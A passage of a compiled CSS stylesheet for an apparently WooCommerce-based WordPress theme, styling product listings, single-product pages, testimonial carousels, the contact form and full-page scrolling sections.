.list_prd_slide .product-slide .controls-custom .owl-nav .owl-next {
  margin: -10px -2px 0 0;
}
.col-md-9.left-sidebar .prd_pading_left {
  padding-left: 15px;
}
.products-tab {
  margin: 0 -15px;
}
.products-tab .product-content {
  margin-bottom: 35px;
  overflow: hidden;
}
.products-tab .item {
  padding: 0 15px;
}
.products-tab .product-name {
  display: block;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap;
}
.products-tab .posted_in {
  color: #a9a9a9;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.products-tab .posted_in a {
  color: #a9a9a9;
  text-transform: uppercase;
  font-family: Roboto Condensed;
  font-weight: 700;
}
.products-tab .posted_in a:hover {
  color: #cea35f;
}
.products-tab .product-content:hover .product-img:before {
  opacity: 0.9;
}
.products-tab .product-img:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  content: "";
  opacity: 0;
  z-index: 1;
  background: -moz-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(0deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.products-tab .product-img .product-action-grid {
  bottom: auto;
  left: 50%;
  position: absolute;
  top: 50%;
  z-index: 2;
  text-align: center;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.products-tab .product-img .add-to, .products-tab .product-img .add_to_cart_button {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
}
.products-tab .product-img .quick-view {
  position: absolute;
  right: -75px;
  top: 0;
}
.products-tab .product-img .wishlist-btn {
  position: absolute;
  left: -75px;
  top: 0;
}
.products-tab .product-img .add-to {
  display: none;
}
.products-tab .product-img .add-to.wishlist-btn, .products-tab .product-img .add-to.quick-view {
  display: inline-block;
  height: 50px;
  width: 50px;
  padding: 11px;
  text-align: center;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.products-tab .product-img .add-to.wishlist-btn i, .products-tab .product-img .add-to.quick-view i {
  padding: 0;
  margin: 0;
}
.products-tab .product-img .product-action .add-to a {
  color: #fff;
  position: static;
  font-size: 16px;
}
.products-tab .product-img .product-action .add-to a:hover {
  background: none;
}
.products-tab .product-img .product-action .add_to_cart_button {
  background: none;
  border: 1px solid #fff;
  border-radius: 3px;
  color: #fff !important;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  height: 50px;
  max-width: 180px;
  padding: 12px;
  text-transform: uppercase;
}
.products-tab .product-img .product-action .add_to_cart_button::before {
  content: "\f291";
}
.products-tab .product-img .product-action .add_to_cart_button:hover {
  font-size: 16px;
  border-color: #cea35f;
  background: #cea35f;
}
.products-tab .price span {
  font-family: Roboto Condensed;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
}
.box-resize .uvc-sub-heading > p {
  margin: 0;
}
.product-list.col-1 .item {
  width: 100%;
}
.featured-product.product-list {
  border-bottom: 1px solid #000;
  margin-bottom: 10px;
  padding-bottom: 30px;
}
.featured-product.product-list .item:last-child .product-content {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.featured-product.product-list .product-content {
  overflow: hidden;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #d7d7d7;
}
.featured-product.product-list .product-content .desc {
  display: none;
}
.featured-product.product-list .product-content .product-action {
  display: none;
}
.featured-product.product-list .product-content .product-desc {
  overflow: hidden;
}
.featured-product.product-list .product-content .product-name {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: normal;
  white-space: nowrap;
  display: block;
}
.featured-product.product-list .product-content .posted_in {
  color: #a9a9a9;
}
.featured-product.product-list .product-content .posted_in a {
  font-family: Roboto Condensed;
  font-size: 14px;
  font-weight: 700;
  color: #a9a9a9;
  text-transform: uppercase;
}
.featured-product.product-list .product-content .posted_in a:hover {
  color: #cea35f;
}
.featured-product.product-list .product-content .price {
  font-family: Roboto Condensed;
}
.tax-product_cat .main-2 .type-3 {
  margin: 0;
}
.main-2 .type-3 .container {
  width: 100%;
  padding: 0;
}
.main-2 .type-3 .container .breadcrumb {
  padding-left: 30px;
  padding-right: 30px;
}
.side-breadcrumb + .prd_cat_banner {
  margin-top: -60px;
}
.prd_cat_banner {
  margin-bottom: 50px;
}
.tax-product_cat .main-2 .vc_col-md-3, .main-2 .tax-product_cat .vc_col-md-3 {
  background: #fff none repeat scroll 0 0;
  margin-top: -165px;
  padding: 45px 20px 0 30px;
}
.tax-product_cat .main-2 .active-sidebar, .main-2 .tax-product_cat .active-sidebar {
  background: #fff none repeat scroll 0 0;
  margin-top: -165px;
  padding: 45px 35px 0 45px;
}
.title-cat {
  background-image: url("../images/bg-title-18.png");
  background-position: left center;
  background-repeat: no-repeat;
  margin-left: -30px;
  padding-bottom: 30px;
  padding-left: 30px;
  padding-top: 30px;
}
.title-cat h2 {
  font-family: Roboto Condensed;
  font-weight: 700;
  text-transform: uppercase;
}
.title-cat .term-description > p {
  font-size: 24px;
  font-weight: 700;
  color: #cea35f;
  font-family: Roboto Condensed;
  text-transform: uppercase;
}
.shop-by {
  text-transform: uppercase;
  position: relative;
  padding-bottom: 27px;
}
.shop-by::before {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 2px;
  position: absolute;
  width: 20px;
}
.ult_tabcontent {
  height: 100% !important;
}
.shop_attributes th {
  text-transform: uppercase;
}
.main-2 {
  font-family: Roboto Condensed;
}
.main-2 .shop-by {
  font-family: Roboto Condensed;
}
.main-2 .widget .widget-title {
  opacity: 0.5;
  padding: 0;
  font-family: Roboto Condensed;
}
.main-2 .widget .widget-title:before {
  content: none;
}
.main-2 .widget_layered_nav li a {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  font-family: Roboto Condensed;
}
.main-2 .widget_layered_nav li .count {
  color: #868686;
}
.main-2 .widget_product_categories > ul > li > a, .main-2 .widget_franco_brands > ul > li > a, .main-2 .widget_pages > ul > li > a {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.main-2 .widget_product_categories li a {
  font-weight: 700;
  text-transform: uppercase;
}
.main-2 .list_empty {
  font-family: Open Sans;
  font-size: 16px;
  font-weight: 300;
}
.main-2 .yith-woocompare-widget .compare, .main-2 .yith-woocompare-widget a.clear-all {
  font-size: 14px;
  font-family: Roboto Condensed;
}
.main-2 .price_slider_amount .button {
  font-size: 14px;
  font-weight: 700;
}
.main-2 .widget_price_filter .price_slider_amount .price_label span, .main-2 .widget_price_filter .price_slider_amount .price_label {
  font-size: 14px;
}
.main-2 .widget_categories > ul > li:first-child p, .main-2 .widget_product_categories > ul > li:first-child p {
  top: 4px;
}
.main-2 .widget_categories > ul > li:first-child, .main-2 .widget_product_categories > ul > li:first-child, .main-2 .widget_franco_brands > ul > li:first-child {
  border-top: 1px solid #ebebeb;
  padding-top: 7px;
}
.main-2 .widget_categories > ul > li:last-child, .main-2 .widget_product_categories > ul > li:last-child, .main-2 .widget_franco_brands > ul > li:last-child {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
}
.main-2 .widget_price_filter .ui-slider .ui-slider-range {
  background: #676767 none repeat scroll 0 0;
}
.main-2 .prdctfltr_filter_title {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
}
.main-2 .woocommerce-ordering, .main-2 .select-tooltbars label {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.main-2 .select-tooltbars label {
  font-size: 16px;
  text-transform: uppercase;
}
.main-2 .woocommerce-ordering select {
  font-size: 16px;
  font-weight: 700;
  color: #cea35f;
  border: none;
  font-family: Roboto Condensed;
  text-transform: uppercase;
}
.main-2 .woo-select {
  text-align: right;
  padding-top: 70px;
}
.main-2 .border-bottom {
  border-bottom: 1px solid #d7d7d7;
  margin-bottom: 40px;
}
.product_archives .products-tab {
  margin-left: 0;
  margin-right: 0;
}
.container .products-tab .product-img .wishlist-btn {
  left: -50px;
}
.container .products-tab .product-img .quick-view {
  right: -50px;
}
.single-product .single_prd_style4 {
  margin-bottom: 30px;
  margin-top: 20px;
}
.single-product .single_prd_style4 .nav-tabs > li > a {
  font-family: Roboto Condensed;
  font-size: 18px;
  font-weight: 700;
  padding: 14px 25px 15px;
}
.single-product .single_prd_style4 .entry-summary .product-desc h3 {
  font-family: Roboto Condensed;
  font-size: 36px;
  margin-top: 0;
  font-weight: 700;
  text-transform: uppercase;
}
.single-product .single_prd_style4 table.variations a.reset_variations {
  width: auto;
  display: block !important;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to {
  padding-left: 10px;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to .add-to-compare {
  display: none;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:hover:not(.tooltip):not(.yith-wcqv-button) i {
  color: #cea35f !important;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) {
  background: none;
  color: #9c9c9c;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) i {
  color: #9c9c9c;
  margin-right: 0;
}
.cat_product {
  color: #a9a9a9;
  padding-bottom: 8px;
}
.cat_product a {
  color: #a9a9a9;
  font-weight: 700;
  text-transform: uppercase;
}
.cat_product a:hover {
  color: #cea35f;
}
.single_prd_style4 .availability > span, .single_prd_style4 .product_meta span, .single_prd_style4 .entry-summary .woocommerce-review-link, .single_prd_style4 .description p, .single_prd_style4 .tab-content p {
  font-family: Lato;
  font-size: 16px;
}
.single_prd_style4 .availability > span {
  font-weight: 700;
}
.single_prd_style4 .availability > span.stock {
  font-weight: 300;
}
.single_prd_style4 .product_meta span {
  font-weight: 700;
}
.single_prd_style4 .product_meta span span {
  font-weight: 300;
}
.single_prd_style4 .description p {
  font-weight: 300;
}
.single_prd_style4 .tab-content p {
  color: #424242;
  font-weight: 300;
}
.single_prd_style4 .attribute_name > label, .single_prd_style4 label.qty {
  color: #1b242b;
  font-weight: 700;
  text-transform: uppercase;
}
.single_prd_style4 .variations {
  margin: 0 -15px;
}
.single_prd_style4 .variations tr {
  width: 50%;
  float: left;
  display: block;
  position: relative;
}
.single_prd_style4 .variations tr td {
  width: 100%;
  display: block;
  padding: 0 15px;
}
.single_prd_style4 .variations tr td.label {
  text-align: left;
  text-transform: uppercase;
}
.single_prd_style4 .variations tr td.label .swatchtitlelabel {
  margin-bottom: 10px;
  padding-left: 15px;
  display: block;
}
.single_prd_style4 .variations tr td.value .reset_variations {
  border-radius: 3px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  padding: 13px 20px;
  text-transform: uppercase;
}
.single_prd_style4 .variations tr td select {
  max-width: 100%;
  width: 100%;
}
.single_prd_style4 .product-desc .cart-btn.button {
  border-radius: 3px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  padding: 13px 20px;
  text-transform: uppercase;
}
.single_prd_style4 .quantity > .qty-number {
  height: 50px;
  padding-top: 14px;
}
.single_prd_style4 .quantity > input.qty {
  height: 50px;
}
.single_prd_style4 .bx-viewport li a {
  display: block;
  position: relative;
}
.single_prd_style4 .bx-viewport li a.zoomGalleryActive:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  border: 3px solid #ddd;
}
.single_prd_style4 .prd_pading_left {
  padding-left: 70px;
}
.main-2 .also-like {
  margin-bottom: 0;
}
.main-2 .also-like .products-tab .product-content {
  margin-bottom: 0;
}
.sale-of {
  background: #cea35f;
  border-radius: 5px;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  padding: 11px;
  position: absolute;
  right: -23px;
  top: 77px;
}
.sale-of p {
  position: relative;
  z-index: 1;
}
.sale-of p br {
  display: block;
}
.sale-of::before {
  border-color: #cea35f rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
  border-radius: 0;
  border-style: solid;
  border-width: 35px 35px 0;
  content: "";
  height: 0;
  position: absolute;
  right: -35px;
  top: 0;
  width: 0;
  z-index: 0;
}
.sale-of::after {
  border-color: transparent transparent #cea35f;
  border-radius: 0;
  border-style: solid;
  border-width: 0 35px 35px 35px;
  content: "";
  height: 0;
  position: absolute;
  right: -35px;
  bottom: 0;
  width: 0;
  z-index: 0;
}
.box-resize .ult-content-box > .wpb_text_column:first-child {
  margin: 0;
}
.icon-tab .ult_tab_li.current {
  position: relative;
}
.icon-tab .ult_tab_li.current a:before {
  content: "\f175";
  font-size: 16px;
  left: 50%;
  position: absolute;
  bottom: -15px;
  font-family: FontAwesome;
}
.icon-tab .ult_tabmenu.style1, .icon-tab .ult_tabmenu.style1 li.ult_tab_li {
  overflow: visible;
}
.deal-desc {
  color: #535353;
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.main-2 .price, .main-2 .star-rating {
  margin-top: -3px;
}
.col-4 .product-category {
  width: calc(100% / 4);
  float: left;
  display: inline-block;
  padding: 0 15px;
}
.col-4 .product-category h2 {
  font-size: 20px;
  padding: 15px 0 25px;
}
.col-4 .product-category h2 mark.count {
  background: none;
}
.single-product .main-images img.zoomImg {
  cursor: crosshair;
}
@media (max-width: 568px) {
  .col-4 .product-category {
    width: calc(100% / 2);
  }
}
@media (max-width: 479px) {
  .col-4 .product-category {
    width: 100%;
  }
}
/*===================================
 3.11 Testimonial
 ===================================*/
.bg-opacity .upb_row_bg {
  opacity: 0.1;
}
.testimonial-container .owl-dots, .brands-container .owl-dots {
  display: none;
}
.testimonial-container .owl-nav > div, .brands-container .owl-nav > div {
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.testimonial-container .owl-nav > div i, .brands-container .owl-nav > div i {
  display: none;
}
.testimonial-container .owl-nav > div:hover:before, .brands-container .owl-nav > div:hover:before {
  color: #a884d4;
}
.testimonial-container .owl-nav > div:before, .brands-container .owl-nav > div:before {
  position: absolute;
  font-family: Pe-icon-7-stroke;
  font-size: 36px;
  color: #d9d9d9;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  text-align: right;
}
.testimonial-container .owl-nav .owl-prev, .brands-container .owl-nav .owl-prev {
  left: 40px;
}
.testimonial-container .owl-nav .owl-prev:before, .brands-container .owl-nav .owl-prev:before {
  content: "\e6a2";
}
.testimonial-container .owl-nav .owl-next, .brands-container .owl-nav .owl-next {
  right: 40px;
}
.testimonial-container .owl-nav .owl-next:before, .brands-container .owl-nav .owl-next:before {
  content: "\e699";
}
.testimonial_style2 {
  padding-left: 3px;
}
.testimonial_style2 .owl-nav {
  display: none;
}
.testimonial_style2 .owl-dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  background: #d2d2d2;
  border-radius: 50%;
  margin-right: 10px;
}
.testimonial_style2 .owl-dot.active, .testimonial_style2 .owl-dot:hover {
  background: #cea35f;
}
.testimonial_style2 .testimonial-content {
  padding: 40px 0 22px;
  text-align: left;
  width: 100%;
  position: relative;
}
.testimonial_style2 .testimonial-content:before, .testimonial_style2 .testimonial-content:after {
  display: none;
}
.testimonial_style2 .testimonial-content p {
  font-style: normal;
}
.testimonial_style2 .testimonial-content .profile-name {
  color: #424242;
  display: inline-block;
  font-family: "Open Sans";
  font-weight: bold;
  padding-top: 9px;
}
.testimonial_style2 .testimonial-content .profile-name:before {
  display: none;
}
.testimonial-content {
  background: #fff none repeat scroll 0 0;
  border-radius: 4px;
  margin: 0 auto;
  padding: 44px 45px 45px;
  text-align: center;
  width: 946px;
  position: relative;
}
.testimonial-content::before {
  color: #424242;
  content: "\f10d";
  font-family: FontAwesome;
  font-size: 40px;
  left: 50%;
  opacity: 0.1;
  position: absolute;
  top: 36px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.testimonial-content::after {
  background: #a884d4 none repeat scroll 0 0;
  border-radius: 4px;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 100%;
}
.testimonial-content p {
  color: #424242;
  font-style: italic;
  line-height: 22px;
}
.testimonial-content .profile-name {
  color: #000;
  display: inline-block;
  font-family: Montserrat;
  font-size: 16px;
  padding-top: 11px;
  position: relative;
}
.testimonial-content .profile-name::before {
  content: "- - -";
  font-family: Droid Serif;
  left: 50%;
  color: #828282;
  position: absolute;
  top: -10px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.brands-container .owl-nav .owl-prev {
  left: -45px;
}
.brands-container .owl-nav .owl-next {
  right: -45px;
}
.own-carousel .brands-content {
  padding: 0 15px;
}
.member-content {
  text-align: center;
}
.img-member {
  background: #e9e9e9 none repeat scroll 0 0;
  position: relative;
  cursor: pointer;
}
.img-member:before {
  position: absolute;
  content: "";
  background: #cea35f;
  left: 28px;
  right: 28px;
  top: 0;
  bottom: 28px;
  z-index: -1;
}
.img-member:hover {
  background: #6d7685;
}
.img-member:hover:before {
  top: -28px;
}
.member-desc {
  margin-top: 26px;
}
.member-desc .profile-name h5 {
  font-size: 14px;
  color: #424242;
  text-transform: uppercase;
  font-weight: normal;
}
.member-desc .mail-member {
  margin-top: 3px;
  margin-bottom: -4px;
}
.member-desc .mail-member a {
  color: #b0b0b0;
  font-style: italic;
}
.member-desc .mail-member a:hover {
  color: #cea35f;
}
.testimonial_style4 .testimonial-content {
  text-align: right;
  width: auto;
  padding: 44px 0px 100px;
}
.testimonial_style4 .testimonial-content:before {
  left: auto;
  right: 0;
}
.testimonial_style4 .testimonial-content:after {
  display: none;
}
.testimonial_style4 .testimonial-content .profile-name::before {
  left: auto;
  right: -10px;
}
.testimonial_style4 .testimonial-container .owl-nav > div {
  top: auto;
  bottom: 0;
}
.testimonial_style4 .testimonial-container .owl-nav .owl-prev {
  right: 67px;
  left: auto;
}
.testimonial_style4 .testimonial-container .owl-nav .owl-next {
  right: 23px;
}
.testimonial_style3 {
  padding-bottom: 112px;
}
.testimonial_style3 .testimonial-content {
  border-radius: 0;
  max-width: 740px;
  padding: 0;
}
.testimonial_style3 .testimonial-content:after {
  content: none;
}
.testimonial_style3 .testimonial-content p {
  color: #000;
  font-family: PlayfairDisplay-Italic;
  font-size: 20px;
  line-height: 25px;
}
.testimonial_style3 .testimonial-content .profile-name {
  color: #d6d6d6;
  font-size: 12px;
  font-weight: 700;
  margin-top: 10px;
  text-transform: uppercase;
}
.testimonial_style3 .testimonial-content .profile-name::before {
  content: none;
}
.testimonial_style3 .testimonial-content .profile-name:after {
  background: #000 none repeat scroll 0 0;
  bottom: -52px;
  content: "";
  height: 30px;
  left: 50%;
  position: absolute;
  width: 1px;
}
.testimonial_style3 .img-tes {
  border-radius: 50%;
  height: 100px;
  margin: 0 auto 77px;
  position: relative;
  width: 100px;
}
.testimonial_style3 .img-tes::before {
  background: #000 none repeat scroll 0 0;
  bottom: -55px;
  content: "";
  height: 30px;
  left: 50%;
  position: absolute;
  width: 1px;
}
.testimonial_style3 .img-tes img {
  border-radius: 50%;
}
.testimonial-style4 .testimonial-content {
  text-align: center;
  padding: 48px 0 0;
  width: 100%;
}
.testimonial-style4 .testimonial-content:before {
  top: 20px;
}
.testimonial-style4 .testimonial-content:after {
  content: none;
}
.testimonial-style4 .testimonial-content .profile-name::before {
  left: 0;
  right: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-style4 .testimonial-desc {
  margin: 0 auto;
  max-width: 90%;
}
.testimonial-style4 .testimonial-desc > p {
  color: #424242;
  font-style: italic;
}
.testimonial-style4 .author-thumbnail {
  padding-top: 25px;
}
.testimonial-style4 .author-thumbnail img {
  border-radius: 50%;
  height: 50px;
  width: 50px;
  margin: 0 auto;
  cursor: pointer;
}
.testimonial-style4 .profile-thumbnail.owl-carousel .owl-stage {
  margin: 0 auto;
}
.title-border-after {
  padding-top: 100px;
}
.title-border-after.title-custom {
  padding-top: 105px;
}
.title-border-after.title-custom .franco-heading:after {
  bottom: -28px;
}
.title-border-after .franco-heading {
  position: relative;
}
.title-border-after .franco-heading:after {
  content: '';
  background: #a1d1dd;
  position: absolute;
  left: 0;
  right: 0;
  height: 1px;
  width: 100px;
  bottom: -13px;
  margin: 0 auto;
}
.profile-thumbnail {
  margin: 0 auto;
  width: 400px;
}
.profile-thumbnail .owl-item {
  display: inline-block;
  float: none;
}
.review-star .review-result-wrapper {
  position: relative;
  display: inline-block;
  color: #ebebeb;
}
.review-star .review-result-wrapper .review-result {
  color: #f8ba04;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  white-space: nowrap;
}
.testimonial_style5 .testimonial-content {
  background: none;
  border-radius: 0;
  margin: 0;
  padding: 33px 0 0;
  text-align: left;
  width: 100%;
}
.testimonial_style5 .testimonial-content::before {
  color: #fff;
  content: "“";
  font-family: Roboto Condensed;
  font-size: 80px;
  font-weight: 700;
  left: 0;
  opacity: 0.1;
  position: absolute;
  top: 20px;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial_style5 .testimonial-content:after {
  content: none;
}
.testimonial_style5 p {
  color: #fff;
  font-size: 16px;
  font-family: Lato;
  font-style: normal;
  font-weight: 300;
  padding-right: 90px;
  margin-bottom: 14px;
  margin-bottom: 17px;
}
.testimonial_style5 .testimonial-desc {
  border-left: 1px solid #fff;
  padding-left: 20px;
  padding-top: 10px;
  margin-bottom: -5px;
}
.testimonial_style5 .profile-name {
  color: #fff;
  padding: 0;
  line-height: 100%;
  font-family: Roboto Condensed;
  font-weight: 700;
}
.testimonial_style5 .profile-name::before {
  content: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next {
  right: 0;
  top: -70px;
  opacity: 0.1;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next:hover {
  color: #cea35f;
  opacity: 1;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next:before {
  content: "\e685";
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev {
  right: 40px;
  left: auto;
  top: -70px;
  opacity: 0.1;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev:hover {
  color: #cea35f;
  opacity: 1;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev:before {
  content: "\e687";
}
.vc_custom_heading.title-tes {
  position: relative;
  text-transform: uppercase;
}
.vc_custom_heading.title-tes::before {
  background: #cea35f;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 230px;
}
.testimonial_style6 .owl-controls {
  text-align: center;
}
.testimonial_style6 .owl-controls .owl-nav {
  display: none;
}
.testimonial_style6 .owl-controls .owl-dot {
  background: #d7d7d7 none repeat scroll 0 0;
  border-radius: 3px;
  display: inline-block;
  height: 12px;
  margin: 0 5px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  width: 12px;
}
.testimonial_style6 .owl-controls .owl-dot.active, .testimonial_style6 .owl-controls .owl-dot:hover {
  background: #cea35f none repeat scroll 0 0;
}
.testimonial_style6 .owl-controls .owl-dot.active::before, .testimonial_style6 .owl-controls .owl-dot:hover::before {
  border: 1px solid #cea35f;
  content: "";
  height: 16px;
  left: -2px;
  position: absolute;
  top: -2px;
  width: 16px;
  border-radius: 3px;
}
.testimonial-slide {
  text-align: center;
  max-width: 820px;
  margin: 0 auto;
  position: relative;
  padding-top: 68px;
  padding-bottom: 47px;
}
.testimonial-slide::before {
  color: #cea35f;
  content: "“";
  font-family: DryBrush;
  font-size: 220px;
  left: 50%;
  position: absolute;
  top: 63%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.testimonial-slide p {
  color: #fff;
  font-family: Open Sans;
  font-weight: 300;
  position: relative;
}
.testimonial-slide .profile-name {
  color: #cea35f;
  font-weight: 700;
}
.testimonial-slide .occupation {
  color: #8e8d8d;
  line-height: normal;
  font-family: Montserrat-Light;
}
/*===================================
 3.12 Contact
 ===================================*/
.page-contact-us .side-breadcrumb {
  margin-bottom: 0;
}
.wpcf7-form-control-wrap {
  display: block;
}
.wpcf7-form-control-wrap.your-message textarea {
  height: 176px;
  min-height: 100%;
}
.wpcf7-form .submit-form {
  text-align: center;
}
.wpcf7-form .ajax-loader {
  position: absolute;
  right: -30px;
  top: 13px;
}
.wpcf7-form .form-row.form-row-last {
  padding-top: 5px;
}
.wpcf7-form .comment-submit .btn {
  margin-top: 0;
}
.wpcf7-submit {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #fff;
  font-family: Montserrat;
  font-size: 12px;
  padding: 0;
  text-transform: uppercase;
}
.contact-info {
  padding-bottom: 6px;
  text-align: center;
}
.contact-info h5 {
  font-family: Open Sans;
  line-height: normal;
  margin-bottom: 4px;
}
.contact-info > p, .contact-info a {
  color: #828282;
}
span.wpcf7-not-valid-tip {
  display: none;
}
.form-row .wpcf7-validates-as-required.wpcf7-not-valid {
  border-bottom: 1px solid #f00;
}
div.wpcf7-response-output {
  margin-left: 0;
  margin-right: 0;
}
/*===================================
 3.13 Fullpage
 ===================================*/
html.fp-enabled, .fp-enabled body {
  margin: 0;
  padding: 0;
  overflow: hidden;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  /*Avoid flicker on slides transitions for mobile phones #336 */
}
#superContainer {
  height: 100%;
  position: relative;
  /* Touch detection for Windows 8 */
  -ms-touch-action: none;
  /* IE 11 on Windows Phone 8.1*/
  touch-action: none;
}
.fp-section {
  position: relative;
  -webkit-box-sizing: border-box;
  /* Safari<=5 Android<=3 */
  -moz-box-sizing: border-box;
  /* <=28 */
  box-sizing: border-box;
}
.fp-slide {
  float: left;
}
.fp-slide, .fp-slidesContainer {
  height: 100%;
  display: block;
}
.fp-slides {
  z-index: 1;
  height: 100%;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.3s ease-out;
  /* Safari<=6 Android<=4.3 */
  transition: all 0.3s ease-out;
}
.fp-section.fp-table, .fp-slide.fp-table {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.fp-tableCell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.fp-slidesContainer {
  float: left;
  position: relative;
}
.fp-controlArrow {
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -khtml-user-select: none;
  /* webkit (konqueror) browsers */
  -ms-user-select: none;
  /* IE10+ */
  position: absolute;
  z-index: 4;
  top: 50%;
  cursor: pointer;
  width: 0;
  height: 0;
  border-style: solid;
  margin-top: -38px;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.fp-controlArrow.fp-prev {
  left: 15px;
  width: 0;
  border-width: 38.5px 34px 38.5px 0;
  border-color: transparent #fff transparent transparent;
}
.fp-controlArrow.fp-next {
  right: 15px;
  border-width: 38.5px 0 38.5px 34px;
  border-color: transparent transparent transparent #fff;
}
.fp-scrollable {
  overflow: scroll;
}
.fp-notransition {
  -webkit-transition: none !important;
  transition: none !important;
}
.fp-slidesNav {
  position: absolute;
  z-index: 4;
  left: 50%;
  opacity: 1;
}
.fp-slidesNav.bottom {
  bottom: 17px;
}
.fp-slidesNav.top {
  top: 17px;
}
#fp-nav ul, .fp-slidesNav ul {
  margin: 0;
  padding: 0;
}
#fp-nav ul li, .fp-slidesNav ul li {
  display: block;
  height: 20px;
  width: 20px;
  margin-bottom: 11px;
  position: relative;
}
#fp-nav ul li a, .fp-slidesNav ul li a {
  display: inline-block;
  position: relative;
  z-index: 1;
  float: left;
  width: 20px;
  height: 20px;
  cursor: pointer;
  text-decoration: none;
}
#fp-nav ul li a.active span, .fp-slidesNav ul li a.active span {
  background: #cea35f;
  opacity: 1;
}
#fp-nav ul li a span, .fp-slidesNav ul li a span {
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  height: 100%;
  width: 100%;
  border: 0;
  background: #000;
  opacity: 0.1;
  left: 0;
  top: 0;
}
#fp-nav ul li:hover a span, .fp-slidesNav ul li:hover a span {
  background: #cea35f;
